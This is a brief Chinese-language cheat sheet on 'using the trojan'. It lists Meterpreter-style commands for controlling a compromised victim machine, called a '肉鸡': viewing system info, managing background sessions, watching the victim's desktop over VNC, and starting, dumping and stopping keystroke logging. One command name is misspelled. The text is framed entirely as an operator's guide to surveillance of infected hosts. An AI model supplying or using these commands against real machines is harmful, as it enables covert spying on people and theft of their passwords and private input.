 木马的使用
help，查看木马提供的各种功能。
sysinfo，查看对方的系统信息。
background，将当前的会话转入后台执行。
sessions –l，显示在后台运行的会话。
sessions -i n，可以将后台第n个会话调入前台。
run vnc，可以监控肉鸡的桌面。
keyscan_start，开始监听键盘输入
kyescan_dump，导出监听到的键盘记录
keyscan_stop，停止监听。